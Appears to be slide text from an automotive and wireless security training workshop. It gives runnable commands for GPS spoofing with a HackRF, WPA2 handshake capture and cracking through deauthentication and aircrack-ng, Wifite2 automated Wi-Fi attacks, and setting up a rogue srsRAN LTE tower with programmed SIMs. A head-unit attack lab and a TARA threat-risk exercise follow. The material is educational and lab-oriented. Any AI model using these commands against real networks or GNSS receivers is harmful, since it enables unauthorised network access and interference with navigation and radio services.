
SDR Exercise #04 – Step 2 Execute Advanced Capture Project
DO NOT COPY OR REPRODUCE

Slide 57

SDR Exercise #04 – Step 3
View Binary data feed from Advanced Capture
Open a terminal window
Type the following commands to view data feed of a signal
nc 127.0.0.1 12345 | xxd
nc 127.0.0.1 12345 | xxd | grep 101
Press a button on the key fob to see the binary data feed
DO NOT COPY OR REPRODUCE

Slide 58
Live Spooﬁng of GPS Satellites
Overview of GPS

Slide 59
GPS Spooﬁng – Step 1
Plugin and ensure HackRF is working
Plugin hackRF
Ensure hackRF is connected
hackrf_info

Slide 60
Backup - Install gps-sdr-sim
git clone https://github.com/osqzss/gps-sdr-sim.git
cd gps-sdr-sim/
gcc gpssim.c -lm -O3 -o gps-sdr-sim

Slide 61

GPS Spooﬁng – Step 2 Download latest GNSS archive
Go to https://cddis.nasa.gov/archive/gnss/data/daily/2024/brdc/
Download the latest archive from today (brdc0370.24n)
Place the ﬁle in /usr/src/gps-sdr-sim directory

Slide 62

GPS Spooﬁng – Step 3 Select a location to spoof
Navigate to maps.google.com
Find a location to spoof
Copy the longitude and latitude from the URL

Slide 63

GPS Spooﬁng – Step 5 Generate constellations
Go to gps-sdr-sim
cd /usr/src/gps-sdr-sim
Run the following command
./gps-sdr-sim -e brdc2050.23n -l -81.056276,52.7882491,17z -b 8 -d 500

Slide 64

GPS Spooﬁng – Step 6 Transmit Spoofed GPS Location
1. Run the following command
hackrf_transfer -p 1 -t gpssim.bin -f 1575420000 -s 2600000 -a 1 -x 30

Slide 65
SDR Demo
OpenBTS & Cellular Broadcast

Slide 66
SDR Exercise
RDS Receive
RDS Transmit

Slide 67


RDS Overview - What is the Radio Data System?
RDS is a system for transmitting small amounts of digital information along with FM radio broadcasts.
Information transmitted:
Program Service (PS): Displays the station's identiﬁer.
Radio Text (RT): Additional text information related to the broadcast content.
Clock Time: RDS can synchronize the clock of compatible receivers.
Frequency range (USA):
87.5MHz to 108.0 MHz.

Slide 68

RDS – Receiving and decoding RDS
$ sudo xdg-open /usr/src/gr-rds/examples/rds_rx.grc Replace RTL-SDR Source with Osmocom source block

Slide 69

RDS- Receiving and decoding RDS continued

Slide 70

RDS – Transmitting RDS
$ sudo xdg-open /usr/src/gr-rds/examples/rds_tx.grc Adjust transmit frequency by modifying freq variable block

Slide 71

RDS – Transmitting RDS continued
Replace the Audio source block with a Wav ﬁle source and change ports to 2

Slide 72

RDS – Transmitting RDS continued

Slide 73

RDS – Transmitting RDS continued

Slide 74
Walkthrough
WPA2 Handshake Cracking
Setup Monitor Mode
Find SSID to Attack
Deauth Client
Capture Handshake
Crack Handshake
48

Slide 75

Step 1 - Setup Monitor Mode
WPA2 Handshake Cracking
Connect your Wi-Fi Adapter
Open a terminal and run
  sudo airmon-ng start <<wiﬁadapter>>
DO NOT COPY OR REPRODUCE

Slide 76

Step 2 - Analyze Available Wi-Fi Networks
WPA2 Handshake Cracking
Run
  sudo airodump-ng [wiﬁadapter]
DO NOT COPY OR REPRODUCE

Slide 77

Step 3 - Analyze Networks on a Speciﬁc Channel
WPA2 Handshake Cracking
Run
  sudo airodump-ng -c [channel] [wiﬁadapter]
DO NOT COPY OR REPRODUCE

Slide 78

Step 4 - Analyze Speciﬁc Access Point (BSSID)
WPA2 Handshake Cracking
Run
  sudo airodump-ng --channel 161 --bssid 94:83:C4:1D:7D:1A [wiﬁadapter]
DO NOT COPY OR REPRODUCE

Slide 79

Step 4 - Deauth Clients
WPA2 Handshake Cracking
Run
  sudo aireplay --deauth 2 -a 94:83:C4:1D:7D:1A -c 04:D6:AA:5B:50:99 wlan1
DO NOT COPY OR REPRODUCE

Slide 80
Step 5 - Capture Handshake
WPA2 Handshake Cracking
Run
  sudo airodump-ng --channel 161 --bssid 94:83:C4:1D:7D:1A --write capture wlan0
DO NOT COPY OR REPRODUCE

Slide 81

Step 6 - Crack Handshake
WPA2 Handshake Cracking
For rockyou.txt visit:
chv.link/autoisac
Run
  aircrack-ng <ﬁle-name> -w rockyou.txt
DO NOT COPY OR REPRODUCE

Slide 82
Exercise #01
Mobile App: Wi-Fi Analyzer
DO NOT COPY OR REPRODUCE

Slide 83


Step 1 - Download Wi-Fi Analyzer App
Mobile App: Wi-Fi Analyzer
Go to the Google Play or Apple App Store
Type in “wiﬁ analyzer” or “wiﬁ monitor”
Download the app with the best ratings
DO NOT COPY OR REPRODUCE

Slide 84



Step 2 - Check the Different Views
Mobile App: Wi-Fi Analyzer
Channels
Signal Strength
DO NOT COPY OR REPRODUCE

Slide 85
Exercise #02
Break into the Network “HackISAC”
DO NOT COPY OR REPRODUCE

Slide 86

Step 1 - Download Wordlist & Identify Wireless Adapter
Download rockyou.txt from chv.link/autoisac
Open Terminal (DragonOS)
  $ ifconﬁg to identify your wireless adapter’s name
Example of wireless adapter name
DO NOT COPY OR REPRODUCE

Slide 87

Step 2 - Kill Interrupting Services & Start Monitor Mode
Kill Interrupting Services
1. $ sudo airmon-ng check kill
DO NOT COPY OR REPRODUCE

Slide 88

Step 2 - Kill Interrupting Services & Start Monitor Mode
Start Monitor Mode
1. $ sudo airmon-ng start <wireless adapter name>
DO NOT COPY OR REPRODUCE

Slide 89

Step 3 - Look for Targets
$ sudo airodump-ng <wireless adapter name>
Locate HackISAC
DO NOT COPY OR REPRODUCE

Slide 90
Step 4 - Deauth Clients
WPA2 Handshake Cracking
Run
  sudo aireplay --deauth 2 -a 94:83:C4:1D:7D:1A -c 04:D6:AA:5B:50:99 wlan1
DO NOT COPY OR REPRODUCE

Slide 91

Step 5 - Capture Network Handshake and Save to File
Capture Network Handshake
$ sudo airodump-ng <wireless adapter> --bssid <wiﬁ-bssid> -w
<File-name>
Save to File
DO NOT COPY OR REPRODUCE

Slide 92

Step 6 - Crack Password using Aircrack-ng & Wordlist
Crack Password
1. $ aircrack-ng <ﬁle-name> -w <wordlist>
DO NOT COPY OR REPRODUCE

Slide 93
Exercise #03
Post exploitation, looking for vulnerable devices on the “HackISAC Network”
DO NOT COPY OR REPRODUCE

Slide 94
Exercise #04
Utilize Wiﬁte2
DO NOT COPY OR REPRODUCE

Slide 95
Wiﬁte2
This tool automates attacks on WPS, WEP, and WPA-PSK networks and performs the following actions automatically:
Sets the interface in monitor mode
Scans for potential networks and allows selection of victim(s)
Launches WEP attacks if applicable
Executes WPA-PSK attacks
Conducts WPS attacks including Pixie dust attack and brute-force attack (note: the brute-force attack may be time-consuming)
Attempts to capture the PMKID from the Access Point (AP) for cracking
Tries to deauthenticate clients of the AP to capture a handshake
If PMKID or Handshake is captured, attempts brute-force using top 5000 passwords.
DO NOT COPY OR REPRODUCE

Slide 96

Wiﬁte2 - Steps
Connect your Wi-Fi Adapter
Open a Terminal
Run
  $ sudo wiﬁte
Hit Ctrl + C to begin attacking the Wi-Fi APs
Select Target
Wiﬁte will begin capturing handshake
Automatically deauthenticate clients
Automatically cracks the password using a wordlist similar to rockyou.txt
DO NOT COPY OR REPRODUCE

Slide 97
Lab 1 – Understanding Your Environment

Slide 98

Surveying Your Environment
The easiest way to survey the surrounding environment for cellular towers is https://www.cellmapper.net/. This site will allow you to view a defined geographical location to see all the towers and their values that are being broadcasted.
66
February 21, 2024
Joseph Reith

Slide 99
Surveying Your Environment
Find the local tower to here and record the downlink frequency associated with the tower.
We will use this information to tune our SDR's and view a waterfall representation of LTE data with a program called gqrx.
February 21, 2024

Slide 100

Surveying Your Environment
Issue the following command to launch gqrx:
Gqrx
Click on the devices option to show the list of plugged in devices. You should see the window as shown above.
February 21, 2024

Slide 101

Surveying Your Environment
Select the device that matches what you have plugged in and click the OK button.
You should see a screen like the one above.
February 21, 2024

Slide 102

Surveying Your Environment
Using your mouse scroll wheel set the frequency at the top of the application to the one you wrote down earlier while looking for a local tower. Once tuned you should see LTE data as shown in the picture above. You may need to adjust the gain to see the data clearly.
February 21, 2024

Slide 103
Lab 2 – Configuring srsRAN Components

Slide 104
Configuring srsRAN
When configuring srsRAN software there are a couple parameters that will need to be modified to ensure we do not interrupt any surrounding signals. These parameters are also important to being able to connect the TCU to the cellular tower.
These include:
MCC (Mobile Country Code)
MNC (Mobile Network Code)
APN (Access Point Name)
EARFCN (Pre-defined Uplink and Downlink Frequency pairs)
Tx Gain
Rx Gain
February 21, 2024
Joseph Reith

Slide 105
Configuring srsRAN
All configuration files that will need to be modified can be found in the directory below along with all relevant config files that we will be modifying.
Directory:
/root/.config/srsran/ Files:
epc.conf
enb.conf
user_db.csv
February 21, 2024
Joseph Reith

Slide 106

Configuring srsEPC
Issue the following command to edit the epc.conf file:
sudo nano /root/.config/srsran/epc.conf
You should see the config file as shown above
February 21, 2024
Joseph Reith

Slide 107
Configuring srsEPC
Edit dns_addr field so it points to 8.8.8.8.
Edit MCC to say 999 and the MNC to say 70
Set apn to srsapn
Now save and close the file using the key sequence
Ctrl + x
Press y to save as the same name
Hit enter
February 21, 2024
Joseph Reith

Slide 108

Configuring srsENb
Issue the following command to edit the enb.conf file:
sudo nano /root/.config/srsran/enb.conf
You should see the config file as shown above
February 21, 2024
Joseph Reith

Slide 109
Configuring srsENb
Edit MCC and MNC to match what you entered in the epc.conf file
Scroll down to the [rf] header
Edit dl_earfcn to say 3400(need more of them)
tx_gain = 40 (still finding lowest number)
rx_gain = 40 (still finding lowest number)
Now save and close the file using the key sequence
Ctrl + x
Press y
Hit enter
February 21, 2024
Joseph Reith

Slide 110

Configuring HSS
The file user_db.csv hold all the authentication and authorization information for an allowed UE. Issue the following command to edit the epc.conf file:
sudo nano /root/.config/srsran/user_db.csv You should see the config file as shown above
February 21, 2024
Joseph Reith

Slide 111
Configuring HSS
Enter your SIM cards information for the following <values>:
<unique name>,mil,<IMSI>,<Ki key>,opc,<OPC key>,9000,0000000063af,9,dynamic
Now save and close the file using the key sequence
Ctrl + x
Press y
Hit enter
February 21, 2024
Joseph Reith

Slide 112
Lab 3 – Programming a SIM Card

Slide 113

Programming SIM Cards
Connect your SIM card reader, insert the programmable SIM card, and check connectivity by running the following command in a terminal: sudo pcsc_scan
If your reader and card is recognized, the end of your output will look similar to below:
February 21, 2024
Joseph Reith

Slide 114

Programming SIM Cards
Next we need to test the SIM programming application in order to find the correct port assignment that was given to the SIM card reader. This is done by issuing the following command from the ~/pysim directory:
./pySim-read.py
If everything is setup correctly and the port is on the default of 0 you will see output similar to below:
February 21, 2024
Joseph Reith

Slide 115

Programming SIM Cards
Now we have to program the SIM to be able to connect to our LTE network. Below is the command that is used to program the SIM’s, you need to fill the values in with your specific team’s SIM card information that was provided to you.
./pySim-prog.py -p <Port your sim card reader was on> -x <Network MCC> -y
<Network MNC> -n <Operator Name> -t <SIM card type> -i <imsi> -s <iccid> -o
<OPC Key> -k <Ki> -a <ADM Pin>
If all values are entered correctly, you will see output similar to the picture below.
February 21, 2024
Joseph Reith

Slide 116
Lab 4 – Connecting the TCU to Your Tower

Slide 117
Starting srsRAN
To start the srsRAN program open up two terminals.
In the first terminal you want to start the EPC first, issue the following command
sudo srsepc
In the second terminal you want to start the ENb, issue the following command
sudo srsenb --gui.enable=1
February 21, 2024
Joseph Reith

Slide 118

Starting srsRAN
You should see a GUI screen pop up displaying the current channel activity as seen above.
February 21, 2024
Joseph Reith

Slide 119

Starting srsRAN
Once the TCU connects to your tower you should get a user connected message as seen in the lower left of the picture. Along with the user connected message a visual indicator can be seen in the GUI. All 4 windows will show the different aspects of the LTE connection.
February 21, 2024
Joseph Reith

Slide 120
Starting srsRAN
Once the TCU connects to your tower you should get a user connected message as seen in the lower left of the picture. Along with the user connected message a visual indicator can be seen in the GUI. All 4 windows will show the different aspects of the LTE connection.
February 21, 2024
Joseph Reith

Slide 121
Lab 5 – Attacking the Headunit

Slide 122
Lab 5 – Attacking the Headunit
TCU has many purposes in vehicle
"Car App Connect" is an ideal candidate for remote vehicle interaction
How do we go about attacking a service like this?
February 21, 2024
Joseph Reith

Slide 123
Lab 5 – Attacking the Headunit
Identifying services
  Open ports
  Sniffing Traffic
  Static analysis
  System access
February 21, 2024
Joseph Reith

Slide 124
Lab 5 – Attacking the Headunit
Identifying vulnerabilities in service
Static and dynamic
Time cost and complexity
February 21, 2024
Joseph Reith

Slide 125
Lab 5 – Attacking the Headunit
We'll focus on dynamic
Protocol used was found to be simple
Connect to service to replay and change message
February 21, 2024
Joseph Reith

Slide 126
Lab 5 – Attacking the Headunit
Important real-world distinctions
  Standard for traffic to come from server
  Common for signing and/or encryption
  Far more complexity in traffic and ingesting binary
  Anti-reversing measures taken
February 21, 2024

Slide 127
Lab 5 – Attacking the Headunit
Exercise path
  Using nmap to identify open ports on TCU
  With supplemental information, connecting and interfacing with service
  Identifying vulnerability in service with manual fuzzing and observable behavior changes
  See if you can recover the flag off the infotainment screen
February 21, 2024

Slide 128
Karamba Security TARA Process – Asset Identification – ECU Level
Asset Name | Asset ID | Asset Type
Inverter application | AS01 | Application
HSM Software | AS02
CAN bus | AS03 | Communication
FOTA communication (over Ethernet) | AS04
Log files | AS05 | Data
Calibration file | AS06

Slide 129

Do it yourself!
Extract assets from the infotainment system
Apple CarPlay
Android Auto
Bluetooth Wi-Fi
infotainment System OS: Android
USB
SD Card
Android Apps
https://visteon.com/wp-content/uploads/2020/06/new-visteon-infotainment-system-rendering-updated-car.png

Slide 130

Do it yourself!
Communications:
Wi-Fi, Bluetooth
Operating system and software: Android, applications, etc.
Data: Navigation history, phone contacts
External ports: USB, SD Card.
https://visteon.com/wp-content/uploads/2020/06/new-visteon-infotainment-system-rendering-updated-car.png

Slide 131
Do it yourself!
Asset Name | Asset ID | Asset Type
Wi-Fi | AS01 | Communications
Bluetooth | AS02
Android OS | AS03 | Applications
Android Apps | AS04
Navigation history | AS05 | Data
Phone contacts | AS06
USB | AS07 | External Ports
SD Card | AS08

Slide 132
Threat Identification – Data Attacks
Asset Name | Asset ID | Asset Type | STRIDE | Attacks
Log files | AS05 | Data | Tampering Repudiation Information Disclosure | Tampering with the log files to change the monitoring of the device Repudiation of log files to hide the attack from forensic analysts Information disclosure from the log files
Calibration file | AS06 |  | Tampering Information Disclosure | Tampering with the calibration file and control the tuning Information disclosure of the calibration file (Ie.g. for powertrain tuners)

Slide 133
Do it yourself!
Add threat identifications to the following architecture:
Apple CarPlay Android Auto
Bluetooth Wi-Fi
Asset Name | Asset ID | Asset Type
Wi-Fi | AS01 | Communications
Bluetooth | AS02
Android OS | AS03 | Applications
Android Apps | AS04
Navigation history | AS05 | Data
Phone contacts | AS06
USB | AS07 | External Ports
SD Card | AS08
infotainment System OS: Android
USB
SD Card
Android Apps

Slide 134
TARA Process
Attack Path Analysis

Slide 135
Attack Path Analysis
In the attack path analysis, we are explaining what the attacker should do practically to perform the attack on the device

Slide 136
Attack Path Analysis Examples
Inverter application tampering Calibration file information disclosure
The attacker opens the vehicle
The attacker connects his equipment to the inverter
The attacker performs the exploitation process
The attacker gains access to the inverter
The attacker disclosed the calibration file
The attacker sells the calibration file in hackers’
forums
1. The attacker opens the vehicle
The attacker connects his equipment to
the inverter
The attacker performs the exploitation process
The attacker gains access to the inverter
CAN bus spoofing
The attacker opens the vehicle
The attacker connects his equipment to the OBD port
The attacker sends the fake CAN messages

Slide 137
Do it yourself!
Add attack paths to the following threats
Asset Name | STRIDE
Wi-Fi | Information disclosure
Bluetooth | Denial of service
Android OS | Elevation of Privileges

Slide 138
Do it yourself!
Asset Name | STRIDE | Attack | Attack Path
Wi-Fi | Information disclosure | Information disclosure of Wi-Fi unencrypted traffic | The attacker joins vehicle’s Wi-Fi network with his laptop The attacker executes Wireshark to sniff the vehicle’s packets

Slide 139
Do it yourself!
Asset Name | STRIDE | Attack | Attack Path
Bluetooth | Denial of Service | Denial of service vehicle’s Bluetooth using known technique and tool | The attacker scans for Bluetooth devices (with his laptop and the vehicle) The attacker discovers vehicle’s Bluetooth The attacker performing the DoS attack

Slide 140
Do it yourself!
Asset Name | STRIDE | Attack | Attack Path
Android OS | Elevation of Privileges | Privilege escalation attack with a well-known exploit (public exploit on the internet) | The attacker gains infotainment access The attacker downloads a malicious APK from the internet (through the infotainment system) The attacker executes the APK The attacker gains a root access on the infotainment system

Slide 141
TARA Impact Rating Examples
Inverter application tampering
Safety: S3 – the attacker can control the acceleration
Calibration file information disclosure
Safety: S0 – there is no safety impact
Financial: F3 – the victim needs to replace the
inverter
Financial: F0 – there is no (road user) financial impact
Operational: O0 – there is no operational impact
Operational: O1 – the attacker can control the vehicle (when the victim pushing the acceleration pedal)
Privacy: P3 – huge impact, the calibration file can leak to hackers' forums
Privacy: P0 – there is no privacy impact
CAN bus spoofing
Safety: S3 – the attacker can send a brake message
Financial: F3 – the victim needs to replace the inverter
Operational: O3 – the attacker manipulates the vehicle’s communication
Privacy: P0 – there is no privacy impact

Slide 142
Do it yourself!
Calculate the impact of the following attacks
Asset Name | STRIDE
Wi-Fi | Information disclosure
Bluetooth | Denial of service
Android OS | Elevation of Privileges

Slide 143
Do it yourself!
Asset Name | STRIDE | Impact | Impact Rating | Impact Value
Wi-Fi | Information disclosure | Information disclosure of Wi-Fi unencrypted traffic | S – 0: No injuries damage F – 1: Damage that leads to inconvenient consequences O – 0: No operational damage P – 2: The privacy damage leads to serious impact to the road user | Major
Bluetooth | Denial of Service | Denial of service vehicle’s Bluetooth using known technique and tool | S – 0: No injuries damage F – 1: Damage that leads to inconvenient consequences O – 0: No operational damage P – 0: No privacy damage | Moderate
Android OS | Elevation of Privileges | Privilege escalation attack with a well-known exploit (public exploit on the internet) | S – 0: No injuries damage F – 1: Damage that leads to inconvenient consequences O – 0: No operational damage P – 2: The privacy damage leads to serious impact to the road user | Major

Slide 144
Risk Calculation
Risk Level |  | Impact Level
 |  | Negligible | Moderate | Major | Severe
Attack feasibility | Very Low | 1 - Very Low | 1 - Very Low | 2 - Low | 2 - Low
 | Low | 1 - Very Low | 2 - Low | 3 - Medium | 3 - Medium
 | Medium | 2 - Low | 3 - Medium | 4 - High | 4 - High
 | High | 2 - Low | 3 - Medium | 4 - High | 5 - Critical

Slide 145
Do it yourself!
Calculate the risk matrix
Asset Name | STRIDE | Feasibility | Impact | Risk Rating
Wi-Fi | Information disclosure | ? | Major | ?
Bluetooth | Denial of Service | ? | Moderate | ?
Android OS | Elevation of Privileges | ? | Major | ?

Slide 146
Do it yourself!
Asset Name | STRIDE | Feasibility | Feasibility Calculation | Impact | Risk Rating
Wi-Fi | Information disclosure | Elapsed time: < 1 Week The attacker just needs to sniff the communications Expertise: Proficient The attacker can be a proficient, the attacker is not sophisticated Knowledge: Public There are guides how to sniff communication on the internet Opportunity: Easy The attacker can drive near the victim’s vehicle Equipment: Standard A laptop with Wireshark | ≤ 1 week = 1 Proficient = 3 Public = 0 Easy = 1 Standard = 0 1 + 3 + 0 + 1 + 0 = 5 High | Major | High + Major = High

Slide 147
Do it yourself!
Asset Name | STRIDE | Feasibility | Feasibility Calculation | Impact | Risk Rating
Bluetooth | Denial of Service | Elapsed time: < 1 Week The attacker needs to scan for Bluetooth and perform the flooding Expertise: Proficient DoS attack is not a sophisticated attack, the attacker just needs to execute the known code from GitHub Knowledge: Restricted The attacker needs to know what is the Bluetooth version Opportunity: Easy The attacker can drive near the victim’s vehicle Equipment: Standard A laptop with the DoS code from GitHub | ≤ 1 week = 1 Proficient = 3 Public = 3 Easy = 1 Standard = 0 1 + 3 + 3 + 1 + 0 = 8 High | Moderate | Moderate + High = Medium

Slide 148
Do it yourself!
Asset Name | STRIDE | Feasibility | Feasibility Calculation | Impact | Risk Rating
Android OS | Elevation of Privileges | Elapsed time: < 1 Week The attacker just needs to download an APK with the exploit code Expertise: Layman The attacker don’t need to know how to attack, just to know how to download an APK Knowledge: Restricted The attacker needs to know what is the Android / Kernel version Opportunity: Moderate The attacker needs a direct access to the infotainment Equipment: Standard There is no equipment | ≤ 1 week = 1 Layman = 0 Restricted = 3 Easy = 1 Standard = 0 1+0+3+1+0 = 5 High | Major | Major + High = High

Slide 149
Do it yourself!
Asset Name | STRIDE | Feasibility | Impact | Risk Rating
Wi-Fi | Information disclosure | High | Major | High
Bluetooth | Denial of Service | High | Moderate | Medium
Android OS | Elevation of Privileges | High | Major | High

Slide 150
Mitigations and Recommendations
Calibration file permissions – to prevent tampering from user with low privileges
Calibration file content encryption – will prevent information disclosure of the file content

Slide 151
Do it yourself!
Add mitigations and recommendations to your TARA
Asset Name | STRIDE | Attack | Recommendation
Wi-Fi | Information disclosure | Information disclosure of Wi-Fi unencrypted traffic
Bluetooth | Denial of Service | Denial of service vehicle’s Bluetooth using known technique and tool
Android OS | Elevation of Privileges | Privilege escalation attack with a well-known exploit (public exploit on the internet)

Slide 152
Do it yourself!
Asset Name | STRIDE | Attack | Recommendation
Wi-Fi | Information disclosure | Information disclosure of Wi-Fi unencrypted traffic | Encrypt all the Wi-Fi communications with TLS 1.3
Bluetooth | Denial of Service | Denial of service vehicle’s Bluetooth using known technique and tool | Limit the number of the Bluetooth messages that the user can send, for example, after 100 messages less then 30 seconds, block the attacker’s Bluetooth device
Android OS | Elevation of Privileges | Privilege escalation attack with a well-known exploit (public exploit on the internet) | Upgrade the Android and the Kernel versions to the latest

Slide 153
Risk Treatment Decision
There are four categories of risk treatment:
Avoiding the risk – avoiding the risk by removing the risk sources, deciding not to start or continue with the activity that gives rise to the risk.
Reducing the risk – reducing the risk by implementing the security mechanism recommended by the
TARA auditor
Sharing the risk – sharing the risk with the tier-1 supplier Retaining the risk – there is no option to mitigate the risk

Slide 154
